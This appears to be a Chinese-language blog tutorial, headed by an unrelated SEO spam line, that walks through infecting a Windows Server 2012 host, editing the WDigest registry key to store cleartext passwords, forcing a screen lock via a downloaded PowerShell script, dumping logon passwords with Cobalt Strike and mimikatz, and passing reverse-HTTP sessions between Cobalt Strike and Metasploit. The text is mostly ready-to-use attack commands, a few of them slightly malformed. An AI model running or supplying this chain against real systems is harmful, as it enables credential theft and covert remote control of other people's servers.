石家庄网站建设推广公司哪家好百度快照推广
cs与msf权限传递以及mimikatz抓取win2012明文密码
使用Cobalt Strike抓取win2012明文密码,将会话传递到Metasploit Framework上
1.cs生成木马并使目标服务器中马

 建立监听
建立监听 生成木马
生成木马
2.抓取目标主机的明文密码
通过修改注册表来让Wdigest Auth保存明文口令
shell reg add "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\SecurityProviders\WDigest" /v UseLogonCredential /t REG_DWORD /d 1 /f
编写一个强制锁屏脚本
Function Lock-WorkStation {
$signature = @"
[DllImport("user32.dll", SetLastError = true)]
public static extern bool LockWorkStation();
"@
$LockWorkStation = Add-Type -memberDefinition $signature -name "Win32LockWorkStation" -namespace Win32Functions -passthru
$LockWorkStation::LockWorkStation() | Out-Null
}
Lock-WorkStation
在锁屏脚本目录下开启http服务器,控制目标服务器下载并执行锁屏脚本
shell powershell (new-object System.Net.WebClient).DownFile('http://192.168.17.132:9999/lock-screen.ps1','c:\lock-screen.ps1') #下载锁屏脚本
shell powershell c:\lock-screen.ps1 #执行锁屏脚本
管理员重新登录后再抓取明文密码
logonpasswords

cs抓取成功

3.打开Metasploit Framework

调用 exploit/multi/handler 模块配置 HTTP Payload,为该 payload 的 IP 和 端口设置成 Metasploit Framework 所在主机 IP,端口自定义即可。
use exploit/multi/handler
set payload windows/meterpreter/reverse_http
set lhost 192.168.17.132
set 9980
run

4.在Cobalt Strike 上创建一个Foreign HTTP的监听


 成功将cs的会话传递到msf上了
mimikatz抓取win2012明文密码

1.msf生成木马文件使服务器中马
shell #进入cmd窗口
reg add "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\SecurityProviders\WDigest" /v UseLogonCredential /t REG_DWORD /d 1 /f #修改注册表
powershell #进入powershell
c:\lock-screen.ps1 #运行强制锁屏脚本
上传mimikatz启动mimikatz获取明文密码
execute -i -f mimikatz.exe
sekurlsa::logonpasswords

这样mimikatz就抓取到了win2012的明文密码。
创建一个监听
background
use exploit/windows/local/payload_inject
set payload windows/meterpreter/reverse_http
set lhost 192.168.17.132
set lport 8899
set disablepayloadhandler true
set prependmigrate true
set session 2 #根据自己的session值
exploit 成功将msf的会话传递到cs上了。